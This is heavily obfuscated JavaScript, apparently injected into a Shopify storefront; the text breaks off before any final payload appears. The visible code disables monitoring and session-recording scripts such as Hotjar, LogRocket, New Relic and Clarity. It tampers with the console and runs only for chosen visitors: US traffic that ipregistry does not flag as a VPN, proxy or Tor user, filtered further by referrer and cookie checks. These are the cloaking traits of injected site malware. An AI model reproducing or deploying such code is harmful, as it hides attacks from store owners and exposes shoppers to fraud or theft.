_0x377eba={UcJyb:_0x108076[_0x599d3a(1320,1329,1002,965,"SL7&")],woUNy:function(_0x284c6e,_0x43f63e){function _0x182982(_0x2c0bf4,_0x34669e,_0x22d992,_0x2b257e,_0x19c9bb){return _0x599d3a(_0x34669e-39,_0x34669e-258,_0x22d992-229,_0x2b257e-88,_0x2c0bf4)}return _0x108076[_0x182982("[dqF",1630,2003,1405,1251)](_0x284c6e,_0x43f63e)},Enovy:_0x108076[_0x4cde7c(174,259,392,-77,"FbS3")]};function _0x599d3a(_0x46a43a,_0x4a2c13,_0x32030e,_0x25aaa6,_0x141246){return _0x160760(_0x46a43a-206,_0x4a2c13-217,_0x141246,_0x25aaa6-125,_0x46a43a-1300)}if(_0x108076[_0xbbf8a0(-637,-400,"%%3h",-427,-784)](_0x108076[_0x34b0af(537,548,95,452,"tQQ&")],_0x108076[_0xbbf8a0(-586,-420,"[dqF",-383,-515)]))for(var _0x201895=_0x34c08d[_0x941267(1803,1542,1284,1258,"2Zga")+_0x941267(1707,1751,2004,1750,"Z9e&")+_0x34b0af(43,33,288,-40,"u$tq")+"l"](_0x377eba[_0x599d3a(1411,1390,990,1088,"SL7&")]),_0x260e9b=0,_0x2908ba=_0x201895[_0xbbf8a0(54,-7,"1pfq",-316,-287)+"h"];_0x377eba[_0x34b0af(631,45,154,-92,"n*mn")](_0x260e9b,_0x2908ba);_0x260e9b++)_0x201895[_0x260e9b][_0xbbf8a0(-115,128,"zFQ]",156,130)+_0x599d3a(2097,2198,2337,2065,"AI#w")]=_0x201895[_0x260e9b][_0xbbf8a0(-85,90,"XUh6",-362,-418)+_0x34b0af(227,409,342,229,"zFQ]")][_0x34b0af(118,344,486,387,"0ajM")+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|clarity.ms/g,_0x377eba[_0x941267(1153,1105,922,1028,"rRQ9")]);else if(_0x44601d)if(_0x108076[_0x4cde7c(177,-419,302,41,"cHN#")](_0x108076[_0x34b0af(699,476,813,875,"akMT")],_0x108076[_0x34b0af(346,-366,-4,293,"rRQ9")])){var _0x410b3e=_0x44601d[_0xbbf8a0(-71,17,"akVl",-420,48)](_0x13f47e,arguments);return _0x44601d=null,_0x410b3e}else return!0}:function(){};return _0x570e50=!1,_0x53417c}}}();function _0x325496(_0x1bc6aa,_0xd72a4a,_0x2c2e83,_0x45c5ef,_0x5db44b){return _0x1aef(_0x2c2e83- -162,_0xd72a4a)}function _0x381459(_0x29a3b0,_0x33154c,_0x4fe7b8,_0x4d0f54,_0x368437){return _0x1aef(_0x33154c- -486,_0x368437)}var _0x59d060=_0x42d155(this,function(){var _0x22770b={DmQgq:function(_0x2971b2,_0x1b2133){return _0x2971b2===_0x1b2133},qXCBP:_0x2eaa45("l%#%",-171,-532,-777,-136),IzcNf:function(_0x1bcfbf,_0x69216b){return _0x1bcfbf(_0x69216b)},qIGgd:function(_0x46256c,_0xcbc9bb){return _0x46256c+_0xcbc9bb},WmsWM:function(_0x5d085b,_0x1e5442){return _0x5d085b+_0x1e5442},wBmER:_0x2eaa45("akMT",-174,-492,-444,-623)+_0x4b9c0f(602,"u&nF",263,452,637)+_0x2eaa45("0ajM",686,252,627,351)+_0x4b9c0f(985,"rRQ9",923,861,519),LwcaG:_0x5a81da(1132,1407,"tQQ&",1341,1168)+_0x5a81da(1236,1379,"Q0&7",1554,957)+_0x5a81da(308,767,"SL7&",780,1083)+_0x2eaa45("2Zga",-548,-348,-464,-529)+_0x50c5e8(1570,1209,"akMT",1498,1836)+_0x2eaa45("akVl",-32,-411,-770,-679)+" )",CyEMa:function(_0x475308){return _0x475308()},vBGwh:function(_0x36cbed,_0x2030f2){return _0x36cbed!==_0x2030f2},tpVoa:_0x2eaa45("SL7&",-950,-620,-916,-529),lQZYY:_0x5a81da(1164,1101,"u$tq",1538,743),paPQO:_0x5a8628(668,377,655,222,"j@u&"),IPtET:_0x50c5e8(810,364,"0TMD",662,1112),kiced:_0x2eaa45("E#3F",-492,-119,330,207),oaMlq:_0x5a81da(1064,1087,"lAj%",987,1100),avEfe:_0x4b9c0f(1103,"GfR8",827,779,734)+_0x2eaa45("sWPP",-425,-85,382,-427),qMKZc:_0x5a8628(944,595,643,1361,"oL)U"),dnWQB:_0x5a8628(871,518,477,596,"zFQ]"),OdDRK:function(_0x5e1769,_0x19a82a){return _0x5e1769<_0x19a82a},Thhdf:_0x5a81da(625,997,"NrFe",766,899),xZkaM:_0x4b9c0f(1204,"#T[O",935,740,1147)+_0x4b9c0f(606,"Uyw*",356,683,1116)+"5"},_0x2417d6;function _0x5a81da(_0x15d745,_0x5e9001,_0x521833,_0x2ba732,_0x444d9a){return _0x1aef(_0x5e9001-137,_0x521833)}function _0x5a8628(_0x4ae418,_0x25c1b4,_0x42b526,_0x1b4c48,_0x41f038){return _0x1aef(_0x4ae418- -349,_0x41f038)}function _0x50c5e8(_0x5b71e5,_0xa37809,_0x3f148d,_0xd4e792,_0x4c9272){return _0x1aef(_0xd4e792-275,_0x3f148d)}function _0x4b9c0f(_0x2da77d,_0x13eca2,_0x5975bd,_0x23e464,_0x284dd4){return _0x1aef(_0x23e464- -216,_0x13eca2)}try{if(_0x22770b[_0x4b9c0f(914,"Nmvz",1243,807,1144)](_0x22770b[_0x5a81da(1048,1196,"FbS3",1358,1490)],_0x22770b[_0x5a8628(640,723,931,462,"[dqF")])){var _0x3a17fd=_0x22770b[_0x4b9c0f(1086,"0TMD",406,631,930)](Function,_0x22770b[_0x5a8628(98,247,238,255,"tQQ&")](_0x22770b[_0x4b9c0f(242,"m0ge",691,281,15)](_0x22770b[_0x5a81da(1127,772,"rRQ9",600,1045)],_0x22770b[_0x5a8628(765,1186,1099,332,"Uyw*")]),");"));_0x2417d6=_0x22770b[_0x50c5e8(1010,1105,"QIDf",1244,963)](_0x3a17fd)}else{var _0x2001eb=_0x38f459?function(){function _0x232154(_0x538f5e,_0xef6e6,_0x4f94a0,_0x129136,_0x49836e){return _0x4b9c0f(_0x538f5e-461,_0x538f5e,_0x4f94a0-326,_0xef6e6- -233,_0x49836e-251)}if(_0x539548){var _0x4bec88=_0x382f60[_0x232154("Js84",726,814,512,1068)](_0x5c0a1a,arguments);return _0x332200=null,_0x4bec88}}:function(){};return _0x12d252=!1,_0x2001eb}}catch{if(_0x22770b[_0x4b9c0f(13,"MWl6",709,380,-88)](_0x22770b[_0x4b9c0f(-64,"a7Gx",-95,195,-121)],_0x22770b[_0x5a8628(759,1127,1148,1039,"%%3h")]))_0x2417d6=window;else{var _0x3d9662=_0x4ef7c4[_0x50c5e8(1733,1063,"Nmvz",1330,862)](_0x3057a7,arguments);return _0x509b72=null,_0x3d9662}}var _0x1ab4c1=_0x2417d6[_0x5a81da(1023,653,"m0ge",286,599)+"le"]=_0x2417d6[_0x5a8628(100,-72,424,27,"Z9e&")+"le"]||{},_0x1647a9=[_0x22770b[_0x5a8628(109,-120,593,452,"2Zga")],_0x22770b[_0x5a81da(1013,1367,"*@9!",1416,1249)],_0x22770b[_0x5a81da(1169,1288,"Uyw*",1453,1533)],_0x22770b[_0x5a8628(849,720,1289,857,"u$tq")],_0x22770b[_0x2eaa45("sxEw",-353,-624,-799,-322)],_0x22770b[_0x4b9c0f(281,"#T[O",428,378,347)],_0x22770b[_0x5a8628(933,978,672,884,"Ga4d")]];function _0x2eaa45(_0x1d23df,_0x79893f,_0x282a01,_0x6539ff,_0x336245){return _0x1aef(_0x282a01- -998,_0x1d23df)}for(var _0x382723=1114*-1+-2171+3285;_0x22770b[_0x50c5e8(1699,868,"Uyw*",1271,1205)](_0x382723,_0x1647a9[_0x5a8628(176,309,375,597,"Q0&7")+"h"]);_0x382723++)if(_0x22770b[_0x4b9c0f(11,"Nmvz",639,432,630)](_0x22770b[_0x4b9c0f(796,"Uyw*",337,343,-93)],_0x22770b[_0x4b9c0f(953,"lAj%",1100,884,1241)])){var _0x1a2644=_0x9b3bca?function(){function _0x1ded3f(_0x50ce10,_0x1d2f61,_0x3be974,_0x23933e,_0x2f4c65){return _0x5a81da(_0x50ce10-437,_0x23933e- -69,_0x50ce10,_0x23933e-229,_0x2f4c65-47)}if(_0x4bde33){var _0x914485=_0x5c1f3d[_0x1ded3f("a7Gx",761,726,520,896)](_0x29fb98,arguments);return _0x225f7a=null,_0x914485}}:function(){};return _0x5aff52=!1,_0x1a2644}else for(var _0x37df0d=_0x22770b[_0x5a8628(715,682,1172,815,"0ajM")][_0x5a81da(186,659,"GfR8",225,425)]("|"),_0x31f83b=19*446+8893+3*-5789;;){switch(_0x37df0d[_0x31f83b++]){case"0":var _0x5b73a5=_0x42d155[_0x4b9c0f(820,"NrFe",1432,984,1243)+_0x4b9c0f(893,"MbpD",757,461,229)+"r"][_0x5a8628(178,-59,527,-309,"rRQ9")+_0x5a8628(729,1029,728,496,"2Zga")][_0x5a81da(644,920,"oL)U",1132,1088)](_0x42d155);continue;case"1":var _0x8c6d68=_0x1ab4c1[_0x3ffe2e]||_0x5b73a5;continue;case"2":var _0x3ffe2e=_0x1647a9[_0x382723];continue;case"3":_0x5b73a5[_0x4b9c0f(139,"sWPP",709,372,368)+_0x5a81da(661,755,"n*mn",1234,776)]=_0x42d155[_0x50c5e8(1732,1223,"u$tq",1395,963)](_0x42d155);continue;case"4":_0x5b73a5[_0x2eaa45("Js84",124,-91,213,-515)+_0x50c5e8(870,1610,"tQQ&",1200,1417)]=_0x8c6d68[_0x5a81da(743,605,"1Zia",1013,1082)+_0x2eaa45("Uyw*",440,-28,-144,-186)][_0x2eaa45("m0ge",-336,-396,-324,-712)](_0x8c6d68);continue;case"5":_0x1ab4c1[_0x3ffe2e]=_0x5b73a5;continue}break}});_0x59d060();function _0x1509b1(_0x210f58,_0xed07b8,_0x583352,_0x1c709e,_0x468fb8){return _0x1aef(_0xed07b8- -82,_0x583352)}window[_0x262cb7(688,614,"yauC",899,1025)+_0x262cb7(89,296,"tQQ&",375,336)]<-7983+2579*-3+16367&&document[_0x2ad005(227,518,262,"UvDy",286)+"e"][_0x262cb7(195,418,"1Zia",212,123)+"Of"](_0x2ad005(-224,512,332,"1pfq",70)+_0x1509b1(538,671,"Uyw*",242,925))==-(9831+-1*9830)&&window[_0x262cb7(1044,775,"%%3h",1047,759)+_0x2ad005(551,270,37,"tQQ&",327)][_0x381459(390,406,361,370,"E#3F")+_0x325496(797,"sWPP",386,24,263)]==_0x325496(1099,"j@u&",812,990,631)+_0x325496(124,"MWl6",374,422,226)+_0x2ad005(-535,-209,290,"Zq0k",-93)+_0x325496(1434,"n*mn",1077,957,1359)+_0x325496(595,"MWl6",278,667,174)&&sbjs[_0x381459(388,398,156,798,"Ga4d")][_0x325496(1285,"FbS3",995,1055,1203)][_0x325496(967,"sxEw",724,811,1004)]==_0x381459(707,808,597,933,"H!He")&&sbjs[_0x381459(422,823,1170,521,"sWPP")][_0x1509b1(1010,928,"Ga4d",1316,498)+"on"][_0x381459(253,10,-146,43,"2Zga")]>-(402*-23+3906+5341*1)&&sbjs[_0x262cb7(645,566,"2Zga",782,492)][_0x262cb7(341,134,"(Y9P",-57,370)+"on"][_0x1509b1(60,539,"#T[O",448,898)]<1*4741+-2509+-743*3&&new ipregistry[_0x1509b1(1075,631,"sWPP",202,596)+_0x325496(1143,"lAj%",1152,1242,932)+_0x325496(690,"E#3F",521,140,429)+"t"](_0x381459(693,208,352,462,"Js84")+_0x1509b1(446,453,"[dqF",321,0)+_0x2ad005(600,22,-108,"io4R",356)+"e")[_0x1509b1(240,608,"%%3h",669,226)+"p"]()[_0x1509b1(711,1175,"rRQ9",1149,1225)](_0x217013=>{function _0x30b2ff(_0x417a1a,_0x356aec,_0x3cc066,_0x583244,_0x4ba7f0){return _0x2ad005(_0x417a1a-440,_0x356aec-90,_0x3cc066-356,_0x4ba7f0,_0x3cc066-622)}var _0x449a93={hxDjN:_0x2ae1f4(1591,"Q0&7",1782,2096,2079),rezDS:_0x2ae1f4(1996,"akVl",1811,2246,2226)+_0x30b2ff(614,280,563,665,"m0ge")+_0x1d1389(387,584,773,663,"XUh6")+_0x1d1389(634,444,658,887,"GfR8")+"er",eiYhq:_0x30b2ff(778,375,411,-54,"yauC"),hEZnF:_0x1d1389(1131,574,861,679,"sxEw"),aYJVs:_0x30b2ff(799,1164,988,1181,"1pfq")+_0x374da9(740,875,"oL)U",756,312),GBlCb:function(_0x539f78,_0x163b2b){return _0x539f78 in _0x163b2b},VFUit:_0x5c78a7(1365,905,938,"0TMD",1637)+_0x5c78a7(1307,1503,1205,"u&nF",865)+"t",axaNE:_0x30b2ff(1200,895,983,991,"tQQ&"),ehlgP:function(_0x1db840,_0x3faf14){return _0x1db840===_0x3faf14},wiqTO:_0x374da9(550,1337,"2Zga",982,735),wHGjw:function(_0x502811,_0x9d089f){return _0x502811!==_0x9d089f},VzEED:_0x2ae1f4(1640,"0ajM",1544,1534,1912),CQBjp:_0x5c78a7(1318,1358,959,"1Zia",957),UWTHT:function(_0xf15f51,_0x4bb1a2){return _0xf15f51!==_0x4bb1a2},hoxcc:_0x30b2ff(1245,1176,1066,776,"cHN#"),NELdl:_0x2ae1f4(1451,"akMT",1173,942,1590),mawuF:_0x374da9(1311,833,"l%#%",827,865),woVsC:function(_0x14acfc,_0x21a4cc){return _0x14acfc!=_0x21a4cc},hvPtL:function(_0x1f223a,_0x34804c){return _0x1f223a!==_0x34804c},GyIul:_0x30b2ff(680,962,1079,1066,"[dqF"),HWDOy:_0x374da9(1393,890,"2Zga",1035,1106)+_0x2ae1f4(790,"Ga4d",1052,1274,1136)+"e",tXInI:_0x30b2ff(535,747,856,1022,"1e[W")+_0x374da9(124,638,"Qd3H",262,195)+"t",oMVvz:_0x30b2ff(783,1279,844,659,"lAj%")+_0x1d1389(635,1290,826,1117,"*@9!"),gLMcc:_0x374da9(392,223,"H!He",161,-164)+_0x30b2ff(611,649,272,671,"sxEw"),ChBhS:_0x374da9(986,459,"a7Gx",784,1230)+"ag",CYwAK:_0x1d1389(845,726,1163,1341,"akMT")+_0x5c78a7(2107,2529,1704,"AI#w",1891),GiUgq:_0x1d1389(79,293,410,219,"MWl6")+"r",tdeZA:_0x30b2ff(770,245,309,167,"akVl")+_0x374da9(438,238,"akVl",569,641),SWiGd:function(_0x552104,_0x13e64d){return _0x552104===_0x13e64d},KjETi:_0x2ae1f4(1060,"io4R",1328,1100,1220),uPDnw:_0x1d1389(1208,621,860,410,"0ajM")+_0x30b2ff(809,303,398,582,"a7Gx")+"+$",QWrSf:_0x374da9(510,455,"j@u&",358,240),UNUKD:function(_0x278336,_0x969f5f){return _0x278336!==_0x969f5f},ndFBH:_0x30b2ff(-177,369,167,615,"MbpD"),QIoRM:_0x374da9(780,1441,"m0ge",959,1016)+"t",sDYja:_0x2ae1f4(1314,"[dqF",1608,2023,2078)+_0x30b2ff(462,824,697,579,"FbS3"),BTIMJ:_0x374da9(329,-18,"%%3h",146,198)+_0x374da9(997,985,"lAj%",787,584)+_0x30b2ff(1203,1041,898,685,"io4R")+_0x2ae1f4(1342,"io4R",1364,1213,1793)+_0x374da9(141,537,"#T[O",556,265)+_0x1d1389(1174,825,1121,1398,"rRQ9")+_0x374da9(1,506,"cHN#",272,84)+_0x30b2ff(888,1319,858,1148,"2Zga")+_0x374da9(95,925,"SL7&",557,661)+_0x30b2ff(64,872,480,232,"2Zga")+_0x374da9(389,623,"AI#w",594,817)+_0x30b2ff(375,534,416,570,"1e[W")+_0x374da9(91,749,"sxEw",334,28)+_0x30b2ff(929,664,511,33,"[dqF")+_0x5c78a7(2028,1765,2298,"cHN#",2451)+_0x1d1389(651,499,918,629,"(Y9P")+_0x2ae1f4(1593,"j@u&",1229,1543,1244)+_0x30b2ff(1231,1040,1056,735,"a7Gx")+_0x5c78a7(2167,2146,2603,"Z9e&",2450),KGciu:_0x2ae1f4(1632,"(Y9P",1890,2368,1892)+_0x5c78a7(1420,1624,1171,"Nmvz",971)+_0x1d1389(389,27,481,300,"1pfq"),sopBy:_0x30b2ff(-94,-74,252,88,"[dqF")+_0x5c78a7(1484,1787,1819,"Js84",1722)+_0x5c78a7(1584,1769,1832,"j@u&",1193)+_0x2ae1f4(693,"UvDy",1106,1365,947)+_0x374da9(323,1075,"MWl6",658,901),lIAqR:function(_0x5055b4,_0x1db964){return _0x5055b4(_0x1db964)},EBmPe:function(_0x3529f8,_0x2e1c60){return _0x3529f8+_0x2e1c60},YCqTT:_0x5c78a7(1686,1910,1225,"QIDf",1722)+_0x1d1389(394,447,477,479,"akMT")+_0x5c78a7(1925,2089,2317,"Nmvz",2094)+_0x2ae1f4(1973,"rRQ9",1641,1621,2099),ZMsKA:_0x1d1389(1552,1052,1083,1112,"a7Gx")+_0x30b2ff(-267,39,174,625,"1e[W")+_0x5c78a7(1971,2116,1524,"[dqF",1880)+_0x1d1389(1271,1307,1058,705,"0TMD")+_0x5c78a7(1964,1674,2170,"yauC",2195)+_0x374da9(822,1289,"%%3h",1017,864)+" )",nKsUR:function(_0x6eaedb){return _0x6eaedb()},NpInk:_0x30b2ff(232,374,552,234,"H!He")+_0x2ae1f4(1018,"AI#w",1081,1033,1218),huGTZ:function(_0x2d0cec,_0x5cbfe4){return _0x2d0cec+_0x5cbfe4},kztrM:function(_0x18a3d8){return _0x18a3d8()},JXOMH:_0x1d1389(694,893,1126,1492,"sWPP"),PiVPU:_0x5c78a7(1427,1280,1267,"1pfq",1317),hSfSz:_0x5c78a7(1411,1489,952,"GfR8",1277),RAyaT:_0x374da9(448,271,"io4R",459,636),lBvCP:_0x5c78a7(1816,1390,1495,"Qd3H",2175)+_0x5c78a7(1833,1558,1641,"Qd3H",2173),xhcBx:_0x2ae1f4(1370,"Z9e&",1101,1035,1114),dAJoA:_0x374da9(1200,1030,"u$tq",995,1289),jUNXt:function(_0x1d2034,_0x409eb8){return _0x1d2034<_0x409eb8},Hkdfk:_0x1d1389(743,875,685,880,"(Y9P")+_0x5c78a7(1797,1505,2081,"a7Gx",2193)+"3",GvUjW:_0x1d1389(620,107,445,255,"l%#%")+_0x1d1389(1149,640,751,506,"Uyw*"),SsdYz:function(_0x171576,_0x5c464b){return _0x171576==_0x5c464b},VcCSd:function(_0x12dddd,_0x4c6afc){return _0x12dddd==_0x4c6afc},gFBjj:function(_0x8838f4,_0x52db2d){return _0x8838f4==_0x52db2d},CQCTn:function(_0x468d5f,_0x5bc272){return _0x468d5f==_0x5bc272},HoPLr:function(_0x30cb88,_0x19bf56){return _0x30cb88==_0x19bf56},WzKdV:function(_0x59bedf,_0x2efd26){return _0x59bedf==_0x2efd26},vscBv:function(_0x1abbf7,_0x442a66){return _0x1abbf7==_0x442a66},Nqfoc:function(_0x3a039b,_0x551cd5){return _0x3a039b==_0x551cd5},bXBRD:_0x30b2ff(457,258,660,505,"Q0&7"),Fvskg:_0x374da9(110,11,"Js84",385,-36),wFaKb:function(_0x37ca20,_0x38ee13){return _0x37ca20==_0x38ee13},cnHYq:_0x374da9(587,-198,"0ajM",141,-35)+_0x30b2ff(887,788,517,855,"AI#w")+_0x30b2ff(705,676,573,990,"u$tq")+_0x2ae1f4(1914,"u$tq",1584,1211,1504)+_0x374da9(236,6,"u$tq",87,-233),qwpQa:function(_0xbb3df0,_0x1a91c2){return _0xbb3df0==_0x1a91c2},bQHby:_0x30b2ff(98,486,330,629,"a7Gx"),BPfSZ:_0x374da9(718,690,"u$tq",1033,1031)+_0x5c78a7(2181,1919,2579,"[dqF",2203),nYMjd:_0x1d1389(983,1068,934,1034,"1e[W"),ybiyx:_0x2ae1f4(2137,"NrFe",1863,1870,2128),MjtWW:function(_0x58caa4,_0x59b1b9){return _0x58caa4===_0x59b1b9},ppvSg:_0x30b2ff(371,-16,454,591,"H!He"),PDXfT:_0x1d1389(1e3,826,816,849,"io4R"),GuoDu:_0x5c78a7(1948,2201,2043,"Uyw*",1700),qOUzD:function(_0x278a6a,_0x16ab42){return _0x278a6a!==_0x16ab42},IYhAb:_0x30b2ff(-37,-225,244,361,"Z9e&"),vmkwV:_0x30b2ff(129,525,401,715,"Qd3H"),WFMoH:_0x2ae1f4(1570,"u$tq",1320,1335,1632),pTHqs:_0x374da9(223,700,"1Zia",305,715),olOWC:_0x30b2ff(625,1053,936,958,"QIDf"),MLxCk:_0x5c78a7(1926,1889,1532,"akMT",2307),loYKS:_0x2ae1f4(1760,"rRQ9",1879,2149,2074),aHtXh:function(_0x340ebc,_0xf9c73c){return _0x340ebc!==_0xf9c73c},awtda:_0x30b2ff(1072,568,608,485,"io4R"),oQsxR:_0x374da9(227,183,"SL7&",458,839)+_0x30b2ff(864,801,1070,606,"[dqF")+_0x2ae1f4(1496,"n*mn",1501,1035,1856)+"rm",xaePZ:_0x374da9(821,40,"*@9!",414,447),KZzIi:function(_0x593a04,_0x13d524){return _0x593a04!==_0x13d524},qMhBB:_0x5c78a7(1783,1769,1296,"NrFe",2157),lRloy:_0x2ae1f4(1795,"0TMD",1338,1259,1407),HHpiC:function(_0x348081,_0x33fade){return _0x348081!==_0x33fade},idlly:_0x30b2ff(259,206,233,52,"Uyw*"),BWfSQ:_0x2ae1f4(595,"tQQ&",1020,937,1247),wFwZh:_0x374da9(-127,106,"n*mn",280,718),AOIVK:_0x5c78a7(1666,1358,1312,"0ajM",1998),eObrw:_0x30b2ff(1062,379,853,1185,"l%#%"),Rafiq:_0x1d1389(1128,798,684,889,"AI#w")+"d"};function _0x1d1389(_0x1e35df,_0x111f78,_0x1637f7,_0x42f565,_0x5bcbb2){return _0x325496(_0x1e35df-152,_0x5bcbb2,_0x1637f7-148,_0x42f565-206,_0x5bcbb2-67)}function _0x374da9(_0x37bde1,_0x2d4ebc,_0x3249e6,_0x1b79a1,_0x3bb291){return _0x262cb7(_0x37bde1-64,_0x1b79a1-245,_0x3249e6,_0x1b79a1-148,_0x3bb291-357)}function _0x2ae1f4(_0xd2a02,_0x2832e2,_0x1f1b3a,_0x44c96e,_0x6101f1){return _0x262cb7(_0xd2a02-47,_0x1f1b3a-1111,_0x2832e2,_0x44c96e-239,_0x6101f1-28)}function _0x5c78a7(_0xbe5deb,_0x39a4e4,_0x43415e,_0x50755c,_0x229863){return _0x381459(_0xbe5deb-18,_0xbe5deb-1405,_0x43415e-100,_0x50755c-162,_0x50755c)}if(_0x449a93[_0x2ae1f4(817,"sxEw",1040,1398,1206)](_0x217013[_0x5c78a7(2106,2174,1745,"XUh6",2539)][_0x2ae1f4(1402,"Zq0k",1374,1705,939)+_0x30b2ff(909,1200,821,641,"Js84")][_0x374da9(24,-213,"j@u&",175,143)+_0x374da9(313,27,"2Zga",435,78)+_0x2ae1f4(1452,"oL)U",1657,1730,2001)+"er"],!1)&&_0x449a93[_0x30b2ff(66,-32,399,591,"(Y9P")](_0x217013[_0x30b2ff(711,1045,803,1142,"Z9e&")][_0x1d1389(1078,780,919,1117,"1pfq")+_0x1d1389(491,1010,782,626,"Q0&7")][_0x30b2ff(96,574,487,608,"lAj%")+_0x374da9(294,-185,"j@u&",74,-241)],!1)&&_0x449a93[_0x1d1389(1385,1412,1272,1415,"AI#w")](_0x217013[_0x374da9(300,832,"tQQ&",578,990)][_0x2ae1f4(1298,"zFQ]",996,1337,614)+_0x2ae1f4(2051,"a7Gx",1569,1837,1087)][_0x374da9(-355,564,"sxEw",110,-112)+_0x1d1389(245,-95,358,219,"E#3F")],!1)&&_0x449a93[_0x1d1389(267,233,475,549,"0ajM")](_0x217013[_0x374da9(939,1195,"0ajM",845,374)][_0x374da9(1045,334,"m0ge",709,608)+_0x30b2ff(192,-31,367,189,"cHN#")][_0x2ae1f4(1863,"u$tq",1658,1174,1213)+_0x5c78a7(1831,1656,1771,"0ajM",1469)+"r"],!1)&&_0x449a93[_0x5c78a7(1550,1969,1460,"AI#w",1101)](_0x217013[_0x30b2ff(646,721,267,566,"H!He")][_0x5c78a7(1930,1594,1521,"m0ge",1797)+_0x5c78a7(1671,2007,1434,"akMT",1542)][_0x5c78a7(1363,1223,1269,"u&nF",1097)+_0x1d1389(1008,113,583,697,"tQQ&")],!1)&&_0x449a93[_0x30b2ff(-37,872,420,697,"u$tq")](_0x217013[_0x2ae1f4(2027,"sWPP",1610,2075,2068)][_0x2ae1f4(1315,"NrFe",1287,1128,914)+_0x2ae1f4(1855,"lAj%",1843,2249,1688)][_0x1d1389(1078,867,1303,1035,"cHN#")+_0x2ae1f4(1012,"n*mn",1499,1312,1382)],!1)&&_0x449a93[_0x1d1389(928,971,1007,765,"XUh6")](_0x217013[_0x30b2ff(737,484,910,1121,"yauC")][_0x1d1389(670,193,422,340,"u$tq")+_0x374da9(533,1186,"MbpD",768,1217)][_0x30b2ff(834,771,891,1107,"[dqF")+"r"],!1)&&_0x449a93[_0x1d1389(538,1411,967,815,"1pfq")](_0x217013[_0x5c78a7(1500,1174,1402,"sxEw",1454)][_0x5c78a7(2208,2307,1850,"u&nF",2137)+_0x30b2ff(139,257,298,148,"(Y9P")][_0x374da9(406,-5,"UvDy",94,-234)+_0x374da9(-149,446,"XUh6",323,232)+"t"],!1)&&_0x449a93[_0x1d1389(870,629,999,1389,"rRQ9")](_0x217013[_0x374da9(827,1234,"XUh6",885,504)][_0x5c78a7(1930,2078,2047,"m0ge",2337)+_0x5c78a7(1588,1581,1855,"io4R",1252)][_0x1d1389(434,659,688,468,"yauC")+"n"],!1)&&_0x449a93[_0x30b2ff(603,921,540,176,"XUh6")](_0x217013[_0x1d1389(1171,1464,1316,1392,"akMT")][_0x5c78a7(2208,2382,2475,"u&nF",2389)+_0x374da9(1,159,"Ga4d",120,560)][_0x30b2ff(783,1001,923,1085,"zFQ]")+_0x1d1389(863,951,941,634,"a7Gx")+"us"],!1)&&_0x449a93[_0x2ae1f4(638,"lAj%",989,809,636)](_0x217013[_0x30b2ff(1035,507,680,517,"rRQ9")][_0x374da9(192,70,"Q0&7",468,8)+_0x30b2ff(613,1388,990,1002,"Uyw*")][_0x1d1389(975,373,730,590,"2Zga")+_0x5c78a7(1650,1591,1836,"0ajM",1749)],!1)&&_0x449a93[_0x2ae1f4(1271,"H!He",983,920,718)](_0x217013[_0x30b2ff(1425,823,1022,966,"m0ge")][_0x5c78a7(1610,2036,1427,"GfR8",1346)+_0x1d1389(96,342,581,740,"Z9e&")][_0x30b2ff(763,1027,731,515,"zFQ]")+"ry"][_0x5c78a7(2220,2174,1818,"n*mn",2256)],"US")&&_0x449a93[_0x30b2ff(718,515,590,194,"#T[O")](_0x217013[_0x374da9(1073,779,"MbpD",587,227)][_0x5c78a7(2020,2018,1831,"oL)U",1677)+_0x1d1389(1682,1306,1313,1670,"u&nF")][_0x5c78a7(2185,2655,1978,"1e[W",1804)+"n"][_0x374da9(370,625,"[dqF",736,1175)],_0x449a93[_0x1d1389(1112,629,732,1146,"u$tq")])&&_0x449a93[_0x1d1389(752,936,1208,997,"XUh6")](_0x217013[_0x2ae1f4(1576,"[dqF",1702,1251,2159)][_0x374da9(333,837,"akVl",781,516)+_0x1d1389(352,369,801,904,"H!He")][_0x374da9(292,442,"akVl",208,198)+"n"][_0x374da9(179,567,"FbS3",588,1034)],_0x449a93[_0x374da9(957,67,"Zq0k",530,460)])&&_0x449a93[_0x5c78a7(2062,2185,2411,"1pfq",1603)](window[_0x1d1389(908,1726,1286,1334,"2Zga")+_0x5c78a7(1514,1901,1544,"Z9e&",1884)],window[_0x2ae1f4(1838,"u&nF",1804,1417,1388)+"t"][_0x374da9(1007,728,"[dqF",647,281)+_0x374da9(519,781,"NrFe",326,665)])&&_0x449a93[_0x2ae1f4(980,"QIDf",1176,690,1383)](window[_0x2ae1f4(1194,"lAj%",1130,1574,701)+_0x5c78a7(1916,1667,2321,"E#3F",2395)][_0x30b2ff(686,1083,781,443,"0ajM")+_0x30b2ff(1117,1064,1086,1392,"akVl")],_0x449a93[_0x5c78a7(1402,1624,1517,"Ga4d",1482)])&&_0x449a93[_0x374da9(487,618,"j@u&",490,393)](Shopify[_0x1d1389(-10,654,458,264,"AI#w")][_0x30b2ff(70,79,316,49,"1Zia")],_0x449a93[_0x374da9(765,1383,"sxEw",1039,1360)])&&_0x449a93[_0x30b2ff(357,676,520,761,"1e[W")](document[_0x374da9(950,1172,"Q0&7",774,1183)+"e"][_0x30b2ff(723,245,282,-26,"Q0&7")+"Of"](_0x449a93[_0x2ae1f4(1322,"Js84",1313,1222,1723)]),-(-1135*1+-4399+-3*-1845))){let _0x5570be2=function(){function _0x292804(_0x30322b,_0x1b4a8e,_0xc6adf5,_0x787f89,_0x152259){return _0x2ae1f4(_0x30322b-309,_0xc6adf5,_0x1b4a8e- -186,_0x787f89-37,_0x152259-56)}function _0x2b542b(_0x100774,_0x34c695,_0x124d5b,_0x22de47,_0xda1508){return _0x2ae1f4(_0x100774-490,_0xda1508,_0x100774- -359,_0x22de47-75,_0xda1508-370)}function _0x48c05a(_0xcfe61e,_0x4f1708,_0x31aaa1,_0x3b18a0,_0x2e5803){return _0x30b2ff(_0xcfe61e-448,_0x4f1708-328,_0x2e5803-452,_0x3b18a0-302,_0x3b18a0)}var _0x243fb0=_0x449a93[_0x538e76(-691,-232,"MbpD",-170,-472)][_0x538e76(-322,145,"MbpD",260,28)]("|");function _0x538e76(_0x15f0e8,_0x10ef8b,_0xd446d2,_0x4795a4,_0x4aeec2){return _0x1d1389(_0x15f0e8-12,_0x10ef8b-470,_0x10ef8b- -619,_0x4795a4-383,_0xd446d2)}function _0x3edfa0(_0x123a13,_0x58fbd5,_0x1097ec,_0x12ce4c,_0x3206d5){return _0x5c78a7(_0x123a13- -1667,_0x58fbd5-449,_0x1097ec-63,_0x58fbd5,_0x3206d5-178)}for(var 